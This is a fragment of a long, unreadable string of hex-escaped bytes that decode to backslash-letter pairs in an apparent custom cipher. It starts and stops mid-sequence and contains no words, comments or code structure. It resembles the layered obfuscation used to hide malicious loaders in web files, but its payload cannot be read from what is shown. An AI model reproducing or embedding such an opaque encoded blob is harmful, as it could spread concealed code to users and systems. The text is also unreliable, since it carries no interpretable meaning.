x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x65\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x44\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x65\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x6A\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x68\x5C\x6A\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x68\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x6C\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x68\x5C\x68\x5C\x63\x5C\x7A\x5C\x79\x5C\x6F\x5C\x63\x5C\x62\x5C\x68\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x73\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x67\x5C\x6B\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x67\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x6C\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x68\x5C\x68\x5C\x6C\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x6C\x5C\x73\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x67\x5C\x6B\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x68\x5C\x69\x5C\x6C\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x65\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x39\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x74\x5C\x68\x5C\x68\x5C\x6B\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x62\x5C\x39\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x62\x5C\x39\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x44\x5C\x73\x5C\x69\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x6A\x5C\x73\x5C\x63\x5C\x62\x5C\x39\x5C\x77\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x62\x5C\x73\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x6C\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x62\x5C\x73\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x6C\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x6B\x5C\x39\x5C\x6D\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x6A\x5C\x39\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x69\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x6B\x5C\x39\x5C\x6D\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x63\x5C\x65\x5C\x70\x5C\x74\x5C\x68\x5C\x63\x5C\x6B\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x6A\x5C\x65\x5C\x70\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x6B\x5C\x65\x5C\x70\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x70\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x70\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x70\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x62\x5C\x6B\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\